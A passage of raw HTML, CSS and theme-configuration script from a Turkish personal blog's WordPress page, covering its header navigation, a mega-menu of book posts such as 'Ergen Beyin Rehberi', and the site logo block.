<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1437"><a href="https://mursidedemirkol.com/kocluk/"><div class="tdb-menu-item-text">Koçluk</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1439"><a href="https://mursidedemirkol.com/ogrenenler-kahvesi/"><div class="tdb-menu-item-text">Öğrenenler Kahvesi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-1438"><a href="https://mursidedemirkol.com/notdefterim/"><div class="tdb-menu-item-text">Not Defterim</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdi_48 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48 .block-mega-child-cats{
					text-align: right;
				}.tdi_48:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48 .entry-thumb{
					background-position: center 50%;
				}.tdi_48 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48 .td-module-meta-info,
				.ie11 .tdi_48 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48 .td-post-vid-time{
					display: block;
				}.tdi_48 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48 .td-post-category{
					display: inline-block;
				}.tdi_48 .td-author-date{
					display: inline;
				}.tdi_48 .td-post-author-name{
					display: none;
				}.tdi_48 .td-post-date,
				.tdi_48 .td-post-author-name span{
					display: none;
				}.tdi_48 .entry-review-stars{
					display: inline-block;
				}.tdi_48 .td-icon-star,
                .tdi_48 .td-icon-star-empty,
                .tdi_48 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48 .td-module-comments{
					display: none;
				}.tdi_48 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48 .block-mega-child-cats .cur-sub-cat{
					color: #d89686;
				}.tdi_48 .td-module-title a{
					color: #333333;
				}.tdi_48 .td_module_wrap:hover .td-module-title a{
					color: #d89686 !important;
				}.tdi_48 .block-mega-child-cats a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_48 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -18px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgN3B4IiwiYWxsIjoiMCAxMHB4In0=","menu_id":"20","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQwcHgifQ==","f_elem_font_family":"406","f_elem_font_weight":"600","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"","f_title_font_family":"394","f_title_font_size":"12","f_title_font_weight":"700","title_txt":"#333333","title_txt_hover":"#d89686","f_mm_sub_font_size":"12","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"600","mm_elem_color_a":"#d89686","align_horiz":"content-horiz-center","tds_menu_active1-line_height":"0","elem_space":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","tds_menu_active1-text_color_h":"#ce9079","text_color":"#444444","f_elem_font_spacing":"1","show_subcat":"yes","block_type":"tdb_header_mega_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","category_id":"31","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48"}';
block_tdi_48.td_column_number = "3";
block_tdi_48.block_type = "tdb_header_mega_menu";
block_tdi_48.post_count = "4";
block_tdi_48.found_posts = "100";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "25";
tdBlocksArray.push(block_tdi_48);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48" 
                        id="tdi_49" 
                        data-td_block_id="tdi_48" 
                        data-td_filter_value="" 
                        href="https://mursidedemirkol.com/notdefterim/"
                    >Tümü</a><a 
                        class="mega-menu-sub-cat-tdi_48" 
                        id="tdi_50" 
                        data-td_block_id="tdi_48" 
                        data-td_filter_value="506" 
                        href="https://mursidedemirkol.com/notdefterim/esinlendiklerim/"
                    >Esinlendiklerim</a><a 
                        class="mega-menu-sub-cat-tdi_48" 
                        id="tdi_51" 
                        data-td_block_id="tdi_48" 
                        data-td_filter_value="54" 
                        href="https://mursidedemirkol.com/notdefterim/film-dizi/"
                    >Film-Dizi</a><a 
                        class="mega-menu-sub-cat-tdi_48" 
                        id="tdi_52" 
                        data-td_block_id="tdi_48" 
                        data-td_filter_value="53" 
                        href="https://mursidedemirkol.com/notdefterim/kitap/"
                    >Kitap</a><a 
                        class="mega-menu-sub-cat-tdi_48" 
                        id="tdi_53" 
                        data-td_block_id="tdi_48" 
                        data-td_filter_value="55" 
                        href="https://mursidedemirkol.com/notdefterim/kzs/"
                    >Kongre, Zirve, Sempozyum</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>                        <div class="td-module-thumb"><a href="https://mursidedemirkol.com/ergen-beyin-rehberi/" rel="bookmark" class="td-image-wrap " title="Ergen Beyin Rehberi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2020/06/ergenbeyni-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/ergen-beyin-rehberi/" rel="bookmark" title="Ergen Beyin Rehberi">Ergen Beyin Rehberi</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>                        <div class="td-module-thumb"><a href="https://mursidedemirkol.com/insan-her-kosulda/" rel="bookmark" class="td-image-wrap " title="İnsan Her Koşulda" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2020/05/İnsanHerKoşulda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/insan-her-kosulda/" rel="bookmark" title="İnsan Her Koşulda">İnsan Her Koşulda</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>                        <div class="td-module-thumb"><a href="https://mursidedemirkol.com/yetisin-cocuklar/" rel="bookmark" class="td-image-wrap " title="Yetişin Çocuklar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2019/04/yetisincocuklar-1-324x244.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/yetisin-cocuklar/" rel="bookmark" title="Yetişin Çocuklar">Yetişin Çocuklar</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>                        <div class="td-module-thumb"><a href="https://mursidedemirkol.com/gercekten-beni-duyuyor-musun/" rel="bookmark" class="td-image-wrap " title="Gerçekten Beni Duyuyor musun?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2019/01/gereçktenbeniduyuyormusun-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/gercekten-beni-duyuyor-musun/" rel="bookmark" title="Gerçekten Beni Duyuyor musun?">Gerçekten Beni Duyuyor musun?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-847"><a href="https://mursidedemirkol.com/hayalleri-ayarlama-enstitusu/"><div class="tdb-menu-item-text">Hayalleri Ayarlama Enstitüsü</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_54" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_55  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_55,
                .tdi_55 .tdc-columns{
                    min-height: 0;
                }.tdi_55,
				.tdi_55 .tdc-columns{
				    display: block;
				}.tdi_55 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_55{
padding-top:50px !important;
padding-bottom:60px !important;
}

.tdi_55 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
padding-top:30px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
padding-top:40px !important;
padding-bottom:50px !important;
}
}

</style><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.tdi_58 .tdb-logo-a,
                .tdi_58 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_58 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_58 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_58 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_58 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_58 .tdb-logo-text-title{
                    display: block;
                }.tdi_58 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_58 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .tdb-logo-img{
                    max-width: 250px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mursidedemirkol.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mursidedemirkol.com/wp-content/uploads/2015/09/mursidedemirkol-blog-logo.jpg" alt="Logo"  title=""  width="519" height="90" /></span></h1></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_59" class="tdc-zone"><div class="tdc_zone tdi_60  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_60{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_61" class="tdc-row"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62,
                .tdi_62 .tdc-columns{
                    min-height: 0;
                }.tdi_62,
				.tdi_62 .tdc-columns{
				    display: block;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_66{
                    min-height: 0;
                }
</style><div id="tdi_67" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_68{
margin-bottom:40px !important;
}

.tdi_68 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-bottom:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
margin-bottom:20px !important;
}
}

</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_71 td_with_ajax_pagination td-pb-border-top td-travel-slider td_block_template_1 td_flex_block"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_71 .td-image-wrap{
					padding-bottom: 130%;
				}.tdi_71 .entry-thumb{
					background-position: center 50%;
				}.tdi_71 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_71 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_71 .td-module-meta-info,
				.ie11 .tdi_71 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71 .td-module-meta-info{
					padding: 22px 20px;
				
					border-width: 0 1px 1px 1px;
				
					border-color: #eaeaea;
				}.tdi_71 .td_module_wrap{
					width: 20%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_71 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_71 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_71 .td-post-vid-time{
					display: block;
				}.tdi_71 .td-post-category{
					padding: 5px;
				
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				
					font-family:Parisienne !important;font-size:24px !important;font-weight:700 !important;
				}.tdi_71 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Muli !important;font-size:14px !important;line-height:1.2 !important;
				}.tdi_71 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_71 .td-author-date{
					display: none;
				}.tdi_71 .td-post-author-name{
					display: none;
				}.tdi_71 .td-post-date,
				.tdi_71 .td-post-author-name span{
					display: none;
				}.tdi_71 .entry-review-stars{
					display: none;
				}.tdi_71 .td-icon-star,
                .tdi_71 .td-icon-star-empty,
                .tdi_71 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71 .td-module-comments{
					display: none;
				}.tdi_71 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_71 .td_module_wrap:hover .td-module-title a{
					color: #ce9079 !important;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_71 .td-load-more-wrap a{
					color: #444444;
				    
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_71.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #444444;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71 .td-load-more-wrap a:hover{
					color: #ce9079;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ce9079;
				}.tdi_71 .td-module-meta-info,
				.tdi_71 .td-next-prev-wrap{
					text-align: center;
				}.tdi_71 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_71 .td-category-pos-image .td-post-category{
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_71.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_71 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Muli !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_71 .td-read-more{
					margin: 30px 0 0;
				}.tdi_71 .td-read-more a{
					padding: 5px;
				
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				
					font-family:Muli !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_71 .td-read-more:hover a{
